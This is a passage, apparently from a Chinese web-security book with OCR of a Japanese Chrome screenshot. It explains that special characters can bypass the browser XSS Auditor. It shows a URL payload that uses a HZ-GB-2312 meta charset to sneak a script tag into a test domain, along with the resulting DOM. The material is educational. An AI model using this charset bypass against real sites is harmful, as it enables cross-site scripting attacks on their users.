 这些特殊字符可用于绕过浏览器的XSS Auditor、制造基于字符
编码的XSS漏洞等方面，如图3-4所示。
Chromeのケース
vulnerabledoma.in/char_test?body=<meta%20charset=HZ-GB-2312><scrip~}t>alert%281%29</script>
ページ vulnerabledoma.in の記述:
1
~}
OK
vulnerabledoma.in を待機しています...
Elements Network Sources Timeline Profiles Resources
<html>
<head>
<meta charset="HZ-GB-2312">
<script>alert(1)</script>
</head>
<body></body>
</html>
Styles Computed Event Listeners
element.style {
}
body {
user ag
display: block;
margin: 8px;
}
图3-4 特殊字符绕过
完整的测试结果在：http://l0.cm/encodings/。